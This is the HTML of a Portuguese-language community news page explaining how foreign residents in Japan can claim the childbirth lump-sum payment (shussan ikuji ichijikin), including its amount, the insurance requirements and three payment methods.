<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/2321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2019/03/20/todos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=2321' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F03%2F20%2Ftodos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F03%2F20%2Ftodos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2321 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Todos os estrangeiros também tem direito ao subsidio do parto. Veja como</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2018/10/kaeseschmiere-realCreatian.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.533%"><img fetchpriority="high" width="750" height="499" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Todos os estrangeiros também tem direito ao subsidio do parto. Veja como" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2018/10/kaeseschmiere-realCreatian.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/10/kaeseschmiere-realCreatian.jpg 1500w, https://vejaonline.jp/wp-content/uploads/2018/10/kaeseschmiere-realCreatian-600x399.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/10/kaeseschmiere-realCreatian-300x199.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/10/kaeseschmiere-realCreatian-768x510.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/10/kaeseschmiere-realCreatian-1024x681.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F03%2F20%2Ftodos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Todos%20os%20estrangeiros%20tamb%C3%A9m%20tem%20direito%20ao%20subsidio%20do%20parto.%20Veja%20como&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F03%2F20%2Ftodos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Todos%20os%20estrangeiros%20tamb%C3%A9m%20tem%20direito%20ao%20subsidio%20do%20parto.%20Veja%20como%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F03%2F20%2Ftodos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F03%2F20%2Ftodos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como%2F&title=Todos%20os%20estrangeiros%20tamb%C3%A9m%20tem%20direito%20ao%20subsidio%20do%20parto.%20Veja%20como" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<h4>É possível receber a assistência maternidade (shussan ichijikin / 出産育児一時金 ) mesmo se fizer o parto fora do país?</h4>
<p><a href="http://img04.ti-da.net/usr/birth/illust_shussanichiji.jpg"><img decoding="async" class="alignleft" src="https://img04.ti-da.net/usr/birth/illust_shussanichiji.jpg" width="103" height="127" /></a> O seguro nacional de saúde (kokumin kenko hoken), diferentemente do seguro social de saúde (kenko hoken), não possui o conceito de familiar dependente (fuyo kazoku), por isso se a própria pessoa que for dar a luz não estiver inscrita no seguro de saúde não poderá dispor dos seus benefícios. Portanto, ao retornar ao seu país você não deve cancelar o seguro nacional de saúde e deve continuar pagando as taxas mensais do seguro, e também deve estar em dia com o pagamento de outros impostos para poder receber tal benefício. Para solicitar a <a href="http://www.kyoukaikenpo.or.jp/~/media/Files/aichi/migration/g1/h24-8/20111222-134406.pdf">assistência maternidade </a>é preciso apresentar o atestado de parto obtido com o seu médico juntamente com o texto traduzido, para mais detalhes consulte a prefeitura da sua municipalidade. É preciso estar ciente também que a solicitação do auxílio deve ser feita dentro de 2 anos após o parto, passado esse período poderá perder o direito de recebimento do benefício.</p>
<p><strong>Shussan Ikuji Ichijikin</strong> 　出産育児一時金  /  Subsídio para o Parto<br />
Este benefício é pago para cobrir as despesas de parto e é pago somente 1 vez (valor de 420.000 ienes)<br />
Como receber? Há três formas:</p>
<p><strong>1</strong>. Depositado diretamente do governo ao hospital – Para isso é necessário somente assinar o formulário no hospital onde fará o parto. Geralmente feito a partir da 37a semana de gravidez. Caso o custo do parto for menor que 420 mil ienes, a diferença será devolvida, mas se o custo for maior que este valor, terá que completar a diferença do seu bolso.</p>
<p><strong> 2</strong>. Você mesmo recebe e paga o hospital – Para isso, você mesmo terá que dar entrada nos papéis com antecedência, pois o valor do parto terá que ser pago no dia em que tiver alta do hospital.</p>
<p><strong>3</strong>. Paga do bolso para receber a ajuda posteriormente – Neste caso, você mesma terá que pagar as despesas do parto e internação ao hospital. A entrada dos papéis para recebimento da ajuda pode ser feito mesmo depois do parto. A vantagem aqui é que o hospital cobra 20 mil ienes a mais como taxa para o primeiro caso, mas se é você que está dando entrada nos papéis ao governo, então pode economizar os 20 mil ienes.</p>
<p>Fonte: 在日日系人のための生活相談事例集  – JICA</p>
